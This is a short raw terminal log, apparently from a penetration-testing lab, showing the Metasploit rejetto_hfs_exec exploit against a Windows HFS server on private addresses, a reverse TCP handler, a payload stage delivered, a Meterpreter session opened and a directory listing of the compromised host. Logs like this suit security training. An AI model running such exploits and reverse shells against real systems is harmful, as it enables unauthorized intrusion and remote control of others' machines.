 msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 172.16.4.234:4444
[*] Using URL: http://172.16.4.234:8080/ABF4ksZ
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /ABF4ksZ
[*] Sending stage (175686 bytes) to 172.16.4.235
[*] Meterpreter session 1 opened (172.16.4.234:4444 → 172.16.4.235:49408) at 2022-12-28 17:46:06 +0000
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\lkDLEKGw.vbs' on the target
meterpreter > ls
Listing: C:\Windows\hfs
Mode Size Type Last modified Name
040777/rwxrwxrwx 0 dir 2022-12-28 17:40:47 +0000 %TEMP%
100777/rwxrwxrwx 760320 fil 2014-02-16 13:58:52 +0000 hfs.exe
100666/rw-rw-rw- 273 fil 2020-01-06 16:36:12 +0000 ~temp.vfs
100666/rw-rw-rw- 275 fil 2019-08-09 09:43:24 +0000 ~temp.vfs.bak